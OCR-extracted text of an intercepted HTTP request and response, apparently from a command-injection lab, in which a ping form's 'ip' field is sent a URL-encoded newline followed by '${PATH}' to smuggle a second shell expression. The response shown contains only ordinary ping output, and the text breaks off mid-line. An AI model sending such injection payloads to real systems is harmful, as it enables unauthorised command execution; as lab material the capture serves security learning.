 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: 83.136.252.32:58807
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://83.136.252.32:58807
10 DNT: 1
11 Connection: close
12 Referer: http://83.136.252.32:58807/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0a${PATH}
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of
data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64
time=0.014 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet
loss, time 0ms
36 rtt min/avg/max/mdev = 0.014/0.014/0.014/0.000
ms
37 </pre>
38 </p>
39
40 </div>
41 <script src='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/j